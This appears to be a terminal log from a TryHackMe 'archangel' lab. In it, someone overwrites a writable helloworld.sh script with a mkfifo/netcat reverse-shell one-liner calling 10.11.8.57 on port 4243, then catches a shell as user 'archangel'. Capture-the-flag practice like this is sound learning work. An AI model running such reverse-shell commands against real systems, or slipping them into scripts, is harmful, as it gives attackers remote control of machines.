 $ ls
backupfiles
helloworld.sh
$ echo 'rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.11.8.57 4243 >/tmp
/f' > helloworld.sh
$ cat helloworld.sh
rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.11.8.57 4243 >/tmp/f
$
~/vuln_labs/TryHackMe/archangel ⌚ 22:07:02
$ nc -vnlp 4243
Listening on 0.0.0.0 4243
Connection received on 10.10.184.76 39872
/bin/sh: 0: can't access tty; job control turned off
$ whoami
archangel
$